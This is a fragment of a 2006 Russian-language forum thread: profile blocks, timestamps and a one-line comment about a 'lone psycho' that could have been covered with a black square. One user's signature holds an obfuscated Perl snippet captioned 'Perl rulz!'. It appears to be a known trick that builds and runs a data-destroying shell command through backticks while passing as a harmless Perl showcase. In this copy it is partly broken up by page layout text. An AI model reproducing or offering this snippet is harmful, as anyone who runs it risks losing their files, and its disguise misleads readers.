
Зарегистрирован:
20.10.2005
Сообщения: 1693
Откуда: Москва
Вернуться к началу
ALuserX
Добавлено: Вт Авг 08, 2006 10:51 pm
Заголовок с
псих-одиночка
а вот это жаль
могли бы чорным квадратом хоть прикрыть
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Зарегистрирован:
Perl rulz!
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Lobzik
Добавлено: Вт Авг 08, 2006 10:56 pm
Заголовок с
Almost God